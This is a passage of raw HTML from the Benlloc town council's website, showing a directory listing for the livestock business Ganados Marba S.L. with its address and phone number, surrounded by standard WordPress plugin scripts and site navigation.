var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Est\u00e0s segur\/a que vols cancel\u00b7lar la teua reserva?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/pages/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://benlloc.es/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script><link rel="canonical" href="https://benlloc.es/directori/listing/ganados-marba-s-l-1" /><meta property="og:url" content="https://benlloc.es/directori/listing/ganados-marba-s-l-1" /><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular page-template-default page page-id-660 wp-theme-benlloch_copy do-etfw sabai-entity-id-85 sabai-entity-bundle-name-directory_listing sabai-entity-bundle-type-directory_listing">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

			
									
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Ganados Marba S.L</h1>
					
					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div id="sabai-content" class="sabai sabai-main">
<div id="sabai-body">
<div id="sabai-entity-content-85" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-full sabai-clearfix sabai-directory-no-image" itemscope itemtype="http://schema.org/LocalBusiness">
    <meta itemprop="name" content="Ganados Marba S.L" />
    <link itemprop="url" href="https://benlloc.es/directori/listing/ganados-marba-s-l-1" />
    <div class="sabai-row">
        <div class="sabai-col-sm-12 sabai-directory-main">
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Carolines, 2, Benlloc</span>                </div>
                <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" class="sabai-directory-address sabai-hidden">
                    <span itemprop="streetAddress">15 Plaça de Sant Antoni</span>
                    <span itemprop="addressLocality">Benlloch</span>
                    <span itemprop="addressRegion">Comunidad Valenciana</span>
                    <span itemprop="postalCode">12181</span>
                    <span itemprop="addressCountry">ES</span>
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339074</span><span class="sabai-visible-xs-inline"><a href="tel:964339074">964339074</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body" itemprop="description">
                <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
    <div class="sabai-navigation sabai-navigation-bottom sabai-entity-buttons">
        <div class="sabai-btn-toolbar"><div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/vote/favorite/form" title="Bookmark this Listing" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/vote/favorite?__t=2080201edb&amp;value=1"><i class="fa fa-bookmark"></i> Bookmark</a></div>
<div class="sabai-btn-group"><a href="#" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm sabai-dropdown-link sabai-social-btn-share" title="" onclick="" data-toggle="dropdown"><i class="fa fa-share-alt"></i> Share <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/share?media=facebook" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-facebook-square"></i> Facebook</a></li><li><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/share?media=twitter" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-twitter-square"></i> Twitter</a></li><li><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/share?media=googleplus" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-google-plus-square"></i> Google+</a></li><li><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/share?media=tumblr" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-tumblr-square"></i> Tumblr</a></li><li><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/share?media=linkedin" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-linkedin-square"></i> LinkedIn</a></li><li><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/share?media=mail" rel="nofollow" target="_blank" title="" class="sabai-dropdown-link"><i class="fa fa-envelope-o"></i> Mail</a></li></ul></div>
<div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/claim" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-btn-warning sabai-directory-btn-claim"><i class="fa fa-check"></i> Claim this Listing</a></div></div>
    </div>
</div>
</div>
<div id="sabai-inline">
  <div id="sabai-inline-nav">
    <ul class="sabai-nav sabai-nav-tabs sabai-nav-justified">
      <li class="">
        <a href="#" id="sabai-inline-content-photos-trigger" data-toggle="tab" data-target="#sabai-inline-content-photos" class="">Fotos</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-map-trigger" data-toggle="tab" data-target="#sabai-inline-content-map" class="">Mapa</a>
      </li>
      <li class=" sabai-active">
        <a href="#" id="sabai-inline-content-nearby-trigger" data-toggle="tab" data-target="#sabai-inline-content-nearby" class="">Nearby Listings</a>
      </li>
      <li class="">
        <a href="#" id="sabai-inline-content-related-trigger" data-toggle="tab" data-target="#sabai-inline-content-related" class="">Related Listings</a>
      </li>
    </ul>
  </div>
  <div class="sabai-tab-content" id="sabai-inline-content">
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-photos">
      <script type="text/javascript">
jQuery('document').ready(function($){
    var $container = $('.sabai-directory-listing-photos'),
        masonry = function () {
            $container.imagesLoaded(function() {
                var containerWidth = $container.outerWidth() - 1, columnWidth;
                if (containerWidth > 768) {
                    columnWidth = Math.floor((containerWidth - 40) / 3);
                } else if (containerWidth > 480) {
                    columnWidth = Math.floor((containerWidth - 20) / 2);
                } else {
                    columnWidth = containerWidth;
                }
                $container.find('> div').width(columnWidth).end().masonry({columnWidth:columnWidth, itemSelector:'.sabai-entity', gutter:20, isRTL:SABAI.isRTL});
            });
        }
    $(SABAI).bind('comment_comment_added.sabai comment_comment_edited.sabai comment_comment_deleted.sabai comment_comment_hidden.sabai comment_comments_shown.sabai', function(e, data) {
        masonry();
    });
    if ($container.is(':visible')) {
        masonry();
    } else {
        $('#sabai-inline-content-photos-trigger').on('shown.bs.sabaitab', function(e, data){
            masonry();
        });
    }
});
</script>
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/photos?sort=newest" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/photos?sort=newest" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Més recent</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/photos?sort=oldest" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/photos?sort=oldest" title="" class="sabai-dropdown-link">Més antics</a></li><li><a href="https://benlloc.es/directori/listing/ganados-marba-s-l-1/photos?sort=random" onclick="SABAI.ajax({pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-photos'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/ganados-marba-s-l-1/photos?sort=random" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
</div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-map">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            "#sabai-directory-map",
